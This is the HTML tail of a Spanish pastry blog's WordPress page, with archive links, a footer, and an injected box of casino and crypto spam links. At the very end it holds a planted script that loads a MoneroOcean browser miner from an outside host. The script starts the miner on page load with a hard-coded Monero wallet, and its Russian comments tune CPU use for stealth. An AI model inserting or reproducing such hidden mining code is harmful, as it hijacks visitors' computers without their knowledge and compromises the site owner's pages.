	<li><a href='https://secretosdepasteleria.com/2015/01/'>January 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/12/'>December 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/10/'>October 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/09/'>September 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/08/'>August 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/07/'>July 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/06/'>June 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/05/'>May 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/04/'>April 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/03/'>March 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/02/'>February 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/01/'>January 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2013/12/'>December 2013</a></li>
			</ul>

			</aside></div><!-- end #blog-sidebar -->


<footer id="colophon" class="site-footer cf">
			<p class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</p>
	
	
	<div id="site-info">
		<ul class="credit" role="contentinfo">
						<li class="copyright">Copyright &copy; 2026 <a href="https://secretosdepasteleria.com/">.</a></li>
			<li class="wp-credit">
				Proudly powered by <a href="https://wordpress.org/" >WordPress.</a>
			</li>
			<li>
				Theme: Zuki by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.			</li>
					</ul><!-- end .credit -->
	</div><!-- end #site-info -->

</footer><!-- end #colophon -->
</div><!-- end #main-wrap -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zuki%202\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pca-recent-posts-footer" style="background: #f5f5f5; padding: 20px; margin-top: 40px;"><h3 style="margin-top: 0;">Свежие материалы</h3><ul style="list-style: none; padding: 0;"><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-azerbaijan-da-bonus-dovrunun-uzunluguna-%c9%99sas%c9%99n-slot-nec%c9%99-secilir/" style="text-decoration: none; color: #0073aa;">Pin-Up Azerbaijan-da bonus dövrünün uzunluğuna əsasən slot necə seçilir</a> <span style="color: #666; font-size: 0.9em;">(January 11, 2026)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/mines-india-can-you-count-on-luck/" style="text-decoration: none; color: #0073aa;">Mines India: Can You Count on Luck?</a> <span style="color: #666; font-size: 0.9em;">(December 4, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-casino-oyunlar-nec%c9%99-sertifikatlasdirilir-v%c9%99-%c9%99dal%c9%99tlilik-ucun-yoxlanilir/" style="text-decoration: none; color: #0073aa;">Pin-up Casino: Oyunlar necə sertifikatlaşdırılır və ədalətlilik üçün yoxlanılır?</a> <span style="color: #666; font-size: 0.9em;">(November 22, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/sparkdex-features-review-for-institutional-traders/" style="text-decoration: none; color: #0073aa;">SparkDEX - Features Review for Institutional Traders</a> <span style="color: #666; font-size: 0.9em;">(November 21, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-cazino-oyun-provayderl%c9%99rini-yoxlayir/" style="text-decoration: none; color: #0073aa;">Pin Up Cazino oyun provayderlərini yoxlayır</a> <span style="color: #666; font-size: 0.9em;">(November 19, 2025)</span></li></ul></div><script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>
